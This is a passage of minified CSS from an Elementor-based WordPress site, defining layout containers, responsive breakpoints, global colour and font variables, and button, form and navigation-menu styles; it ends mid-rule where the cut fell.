.elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-344 .elementor-element.elementor-element-f4e0cf4{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-344 .elementor-element.elementor-element-f4e0cf4:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-344 .elementor-element.elementor-element-9c2144f .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-344 .elementor-element.elementor-element-9c2144f .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-344 .elementor-element.elementor-element-9c2144f>.elementor-widget-container{margin:40px 0 0 0}.elementor-344 .elementor-element.elementor-element-b6ff703{--display:flex;--padding-block-start:20px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-344 .elementor-element.elementor-element-b6ff703.e-con{--flex-grow:0;--flex-shrink:0}.elementor-344 .elementor-element.elementor-element-3e93e2f .elementor-heading-title{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-344 .elementor-element.elementor-element-278c275 .elementor-heading-title{font-family:Chivo,Arial,Sans-serif;font-size:24px;font-weight:400;line-height:32px}.elementor-344 .elementor-element.elementor-element-278c275{width:var(--container-widget-width,55%);max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0}.elementor-344 .elementor-element.elementor-element-278c275.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-344 .elementor-element.elementor-element-a8f057e{--display:flex;--justify-content:center;--margin-block-start:0px;--margin-block-end:20px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-344 .elementor-element.elementor-element-f29ee06{--spacer-size:50px}.elementor-344 .elementor-element.elementor-element-f11785c{text-align:center}.elementor-344 .elementor-element.elementor-element-f11785c .elementor-heading-title{font-family:Chivo,Arial,Sans-serif;font-weight:700}.elementor-344 .elementor-element.elementor-element-8a4cfa3{--display:flex}.elementor-344 .elementor-element.elementor-element-35ad84e{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-wrapper{text-align:center}.elementor-344 .elementor-element.elementor-element-6b9d70f.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-img img{border-style:solid;border-width:0 0 10px 0;border-color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-title{font-family:Chivo,Arial,Sans-serif;font-weight:700}.elementor-344 .elementor-element.elementor-element-6b9d70f{width:var(--container-widget-width,30%);max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0}.elementor-344 .elementor-element.elementor-element-6b9d70f>.elementor-widget-container{background-color:var(--e-global-color-ac5435d)}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-wrapper{text-align:center}.elementor-344 .elementor-element.elementor-element-ee96a86.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-wrapper .elementor-image-box-img{width:100%}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-img img{border-style:solid;border-width:0 0 10px 0;border-color:var(--e-global-color-secondary)}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-title{font-family:Chivo,Arial,Sans-serif;font-weight:700}.elementor-344 .elementor-element.elementor-element-ee96a86{width:var(--container-widget-width,30%);max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0}.elementor-344 .elementor-element.elementor-element-ee96a86>.elementor-widget-container{background-color:var(--e-global-color-ac5435d)}:root{--page-title-display:none}@media (max-width:1024px){.elementor-344 .elementor-element.elementor-element-278c275{width:var(--container-widget-width,712.141px);max-width:712.141px;--container-widget-width:712.141px;--container-widget-flex-grow:0}}@media (max-width:767px){.elementor-344 .elementor-element.elementor-element-35ad84e{--align-items:flex-start;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%)}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-img{margin-bottom:15px}.elementor-344 .elementor-element.elementor-element-6b9d70f .elementor-image-box-title{font-size:18px}.elementor-344 .elementor-element.elementor-element-6b9d70f{--container-widget-width:43%;--container-widget-flex-grow:0;width:var(--container-widget-width,43%);max-width:43%}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-img{margin-bottom:15px}.elementor-344 .elementor-element.elementor-element-ee96a86 .elementor-image-box-title{font-size:18px}.elementor-344 .elementor-element.elementor-element-ee96a86{--container-widget-width:43%;--container-widget-flex-grow:0;width:var(--container-widget-width,43%);max-width:43%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown 